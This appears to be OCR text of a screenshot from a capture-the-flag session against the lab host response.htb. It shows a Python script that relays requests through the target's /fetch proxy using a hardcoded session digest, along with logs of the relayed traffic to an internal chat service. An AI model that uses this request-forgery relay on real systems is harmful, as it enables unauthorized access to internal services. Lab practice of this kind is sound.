 hackier (Backup) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
System
http-proxy.py - response-proxy - Visual Studio Code
File Edit Selection View Go Run Terminal Help
RUN AND DEBUG: RUN
Get Started
http-proxy.py
http-proxy.py > all
Run and Debug
To customize Run and Debug
create a launch.json file.
Show all automatic debug
configurations.
19 def all(path):
20 target = request.url
21 body = {
22 "url": target,
23 "url_digest": get_digest(target),
24 "method": "GET",
25 "session": "2f54d5421b84fbcf96ca7f4b7e8b28d7",
26 "session_digest": "628ddf8d85a8adc6f84b08362dfff13de0cb0ee4698b642333e0f94db0de64f6",
27 }
28 resp = requests.post(
29 "http://proxy.response.htb/fetch",
30 json=body,
31 proxies={"http": "http://127.0.0.1:8080"},
32 )
33 resp_body = base64.b64decode(resp.json()['body']).decode()
34
35 return resp_body
36
37
38 if __name__ == "__main__":
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Python Debug Console
fAAAD HTTP/1.1" 400 -
127.0.0.1 - - [31/Jan/2023 16:24:07] "GET http://chat.response.htb/socket.io/?EIO=4&transport=polling&t=OO8f2vk&sid=aaXZjp9
beNYKkWpJAAAC HTTP/1.1" 200 -
127.0.0.1 - - [31/Jan/2023 16:24:07] "GET http://chat.response.htb/socket.io/?EIO=4&transport=polling&t=OO8f8va HTTP/1.1" 2
00 -
127.0.0.1 - - [31/Jan/2023 16:24:07] "POST http://chat.response.htb/socket.io/?EIO=4&transport=polling&t=OO8f90d&sid=JX6Ij0
LQXXsIKW6GAAAD HTTP/1.1" 405 -
0 0
Ln 34, Col 5 Spaces: 4 UTF-8 LF Python 3.9.16 64-bit
Internal Chat — Mozill... Terminal Burp Suite Community ... http-proxy.py - respons... [Settings] Developer Tools — Int...